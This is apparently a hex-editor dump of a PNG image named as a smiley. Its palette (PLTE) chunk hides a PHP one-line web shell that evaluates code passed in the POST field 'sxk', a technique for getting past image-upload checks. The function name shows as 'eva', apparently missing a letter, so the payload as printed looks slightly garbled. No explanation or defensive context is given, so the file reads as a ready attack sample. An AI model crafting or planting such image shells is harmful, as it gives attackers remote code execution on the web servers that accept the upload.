 smile_PLTE_php_yjh_sxk.png* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010h: 00 00 00 E1 00 00 00 E1 08 03 00 00 00 09 6D 22 ...á...á......m"
0020h: 48 00 00 01 17 50 4C 54 45 3C 3F 70 68 70 20 65 H....PLTE<?php e
0030h: 76 61 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D va($_POST['sxk']
0040h: 29 3F 3E 40 FC CD 40 F8 CB 3F FF D1 40 FF D2 41 )?>@üÍ@øË?ÿÑ@ÿÒA
0050h: EA EC F0 F9 C9 34 EB EB EA EF C3 3C ED E5 CC E5 êìðùÉ4ëëêïÃ<íåÌå
0060h: BA 39 FE FB F1 FD F3 D7 FF FE FA FE F9 E8 F8 CD º9þûñýó×ÿþúþùèøÍ
0070h: 48 EB EA E5 F5 D2 67 EC E8 D9 D5 AE 35 F2 C5 3D HëêåõÒgìèÙÕ®5òÅ=
0080h: C5 A1 31 93 78 24 36 2C 0D 9E 81 27 F3 DC 97 6B Å¡1“x$6,.ž.'óÜ—k
0090h: 6B 6B 36 36 36 23 23 23 B9 97 2E 7B 64 1E 5A 49 kk666###¹—.{d.ZI
00A0h: 16 22 1B 08 F6 D0 5E FC ED C3 F6 D0 5A FD F1 CF ."..öÐ^üíÃöÐZýñÏ
00B0h: FC E9 B5 FA D8 76 FB E1 99 F0 DE A8 FC E7 AC EE üéµúØvûá™ðÞ¨üç¬î
00C0h: E3 C5 2E 25 0B 48 3B 11 66 53 19 FA D2 52 F7 DB ãÅ.%.H;.fS.úÒR÷Û
00D0h: 85 B2 B2 B2 A2 A2 A2 DD DD DD F8 F1 DD 53 53 53 …²²²¢¢¢ÝÝÝøñÝSSS
00E0h: 5F 5F 5F 43 43 43 CC CC CC 89 70 22 6F 5A 1B EF ___CCCÌÌÌ‰p"oZ.ï
00F0h: E1 BA FB DD 82 FC EF C3 FA D8 73 19 15 05 AC 8C áºûÝ‚üïÃúØs...¬Œ
0100h: 2A F0 DE AD 52 43 14 1B 1B 1B 91 91 92 72 72 72 *ðÞ-RC....‘‘’rrr
0110h: 84 84 86 1B 1C 1F 9C 9C 9C 2E 31 39 D3 CD B5 1A „„†...œœœ.19ÓÍµ.
0120h: 22 31 CA C7 BB C6 B7 8F A3 98 79 5C 61 6B FF E7 "1ÊÇ»Æ·.£˜y\akÿç
0130h: 8F 43 49 55 AC A1 7F BC BD C0 0F 0C 03 27 20 09 .CIU¬¡.¼½À...' .
0140h: C7 D7 E0 AC 00 00 0C 81 49 44 41 54 78 9C ED 9D Ç×à¬....IDATxœí.